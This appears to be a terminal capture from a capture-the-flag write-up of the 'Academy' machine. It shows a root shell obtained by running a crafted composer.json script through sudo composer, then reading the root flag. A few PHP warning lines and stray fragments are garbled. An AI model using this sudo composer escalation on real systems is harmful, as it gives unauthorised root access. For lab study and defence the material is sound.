 mrb3n@academy:~$ TF=$(mktemp -d)
mrb3n@academy:~$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
mrb3n@academy:~$ sudo /usr/bin/composer --working-dir=$TF run-script x
PHP Warning:  PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/mysqli
ysqli.so: undefined symbol: mysqlnd_global_stats), /usr/lib/php/20190902/mysqli.so.so (/usr/lib/php/2019090
 shared object file: No such file or directory)) in Unknown on line 0
PHP Warning:  PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/pdo_
0902/pdo_mysql.so: undefined symbol: mysqlnd_allocator), /usr/lib/php/20190902/pdo_mysql.so.so (/usr/lib/ph
 cannot open shared object file: No such file or directory)) in Unknown on line 0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
# whoami
root
# cat /root/root.txt
a9
fb
#
KALI LINUX
able to hear